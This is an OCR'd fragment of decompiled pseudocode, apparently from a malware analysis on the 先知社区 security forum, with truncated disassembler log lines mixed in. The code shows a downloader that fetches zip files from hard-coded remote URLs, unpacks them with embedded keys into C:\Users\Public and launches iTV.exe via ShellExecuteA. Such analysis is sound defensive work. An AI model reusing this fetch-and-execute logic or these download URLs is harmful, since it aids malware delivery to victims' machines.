 33 hInternet = InternetOpenA(0, 1u, 0, 0, 0);
34 v27 = InternetOpenUrlA(hInternet, szUrl, 0, 0, 0x84000000, 0);
35 v22 = &v11;
36 v20 = sub_402D60(&v11, (int)FileName);
37 v19 = v20;
38 v30 = 0;
39 v21 = &v4;
40 v18 = sub_402D60(
41 &v4,
42 (int)"https://sv1.stor.petaexpress.com/google/Recorded.zip?expires=1676663982&signature=5Ml%2FcRXcDP948YDJmzpcY"
43 "NQSXG1aS61YH3An4FpN4%2Fc%3D&access_key_id=SIWMEDKYEMJSPHXQYETW");
44 v30 = -1;
45 sub_401A50(v4, v5, v6, v7, v8, v9, v10, v11, v12, v13, v14, v15, v16, v17);
46 if ( v27 )
47 {
48 InternetCloseHandle(hInternet);
49 InternetCloseHandle(v27);
50 }
51 else
52 {
53 InternetCloseHandle(hInternet);
54 InternetCloseHandle(v27);
55 sub_401080(v26);
56 v30 = 1;
57 strcpy(String1, "C:\\Users\\Public\\");
58 strcpy(Str, "df96jh798sdf6g8g");
59 sub_4018C0(FileName, hFile, Str);
60 sub_401740(String1);
61 strcpy(String2, "\\Recorded\\iTV.exe");
62 lstrcatA(String1, String2);
63 ShellExecuteA(0, "open", String1, Default, 0, 6);
64 v30 = -1;
65 sub_401100(v26);
66 }
67 return 0;
68 }
000012D3 _main:64 (401ED3)
ropagate_stkargs: function is already typed
argument information has been propagated
al autoanalysis has been finished.
sing guessed type int __thiscall sub_401080(_DWORD);
sing guessed type int __thiscall sub_401100(_DWORD);
sing guessed type _DWORD __cdecl sub_401A50(char, _DWORD, _D
Down Disk: 19GB
Pseudocode-A
81 wsprintfA(byte_4B2748, "%s%d.zip", Buffer, TickCount);
82 v16 = GetTickCount();
83 wsprintfA(FileName, "%s%d.zip", Buffer, v16 + 1);
84 strcpy(
85 (char *)Src,
86 "https://link.jscdn.cn/1drv/aHR0cHM6Ly8xZHJ2Lm1zL3UvcyFBa0ZQRnBaT2Q2d0FnUnBEZDMzc1VsRUMzdFdQP2U9RzNNblQ2.zip");
87 sub_4331C0(v32);
88 v41 = 0;
89 v34 = 0;
90 LOBYTE(v33) = 0;
91 v35 = 15;
92 sub_4333B0(byte_4B2748, strlen(byte_4B2748));
93 LOBYTE(v41) = 1;
94 v38 = 15;
95 v37 = 0;
96 LOBYTE(v36) = 0;
97 sub_4333B0(Src, strlen((const char *)Src));
98 LOBYTE(v41) = 2;
99 sub_433660(&v36, &v33);
100 if ( v38 >= 0x10 )
101 operator delete(v36);
102 v38 = 15;
103 v37 = 0;
104 LOBYTE(v36) = 0;
105 LOBYTE(v41) = 0;
106 if ( v35 >= 0x10 )
107 operator delete(v33);
108 v35 = 15;
109 v34 = 0;
110 LOBYTE(v33) = 0;
111 sub_432EB0(v32);
112 strcpy(v40, "5htsIcUgAnVlLiyA");
113 sub_434160((int)byte_4B2748, FileName, (int)v40);
先知社区